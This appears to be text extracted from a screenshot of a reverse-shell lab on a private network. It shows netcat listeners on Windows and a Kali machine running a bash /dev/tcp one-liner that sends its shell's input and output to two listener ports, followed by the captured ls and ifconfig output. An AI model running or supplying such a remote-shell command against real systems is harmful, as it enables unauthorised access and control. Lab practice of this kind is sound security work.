 Cmder
E:\Network security tools\4.内网渗透\反弹shell\netcat-win32-1.12
λ nc64.exe -lvp 6666
listening on [any] 6666 ...
192.168.1.131: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.1] from (UNKNOWN) [192.168.1.131] 56706: NO_DATA
ls
ifconfig
bash -i < /dev/tcp/192.168.1.1/6666
C:\Windows\System32\cmd.exe - nc64.exe -lvp 8888
Microsoft Windows [版本 10.0.19042.685]
(c) 2019 Microsoft Corporation。保留所有权利。
E:\Network security tools\4.内网渗透\反弹shell\netcat-win32-1.12>nc64.exe -lvp 8888
listening on [any] 8888 ...
192.168.1.131: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.1] from (UNKNOWN) [192.168.1.131] 44514: NO_DATA
1
妗岄潰
bash
dns.txt
rce.jar
redis-6.0.6
SacnTool
SSRF
tiquan
vulhub
wintools
xinxisouji
XSS
br-20adb89c7f48: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.19.0.1 netmask 255.255.0.0 broadcast 172.19.255.255
ether 02:42:bd:d9:79:03 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
kali-2019-1a - VMware Workstation
Workstation
主页 kali-2019-1a kali-2020.1a Windows 7
活动 终端 星期日 14:30
root@xiaogang: ~
root@xiaogang:~# bash -i < /dev/tcp/192.168.1.1/6666 > /dev/tcp/192.168.1.1/8888
root@xiaogang:~# ls
root@xiaogang:~# ifconfig
root@xiaogang:~#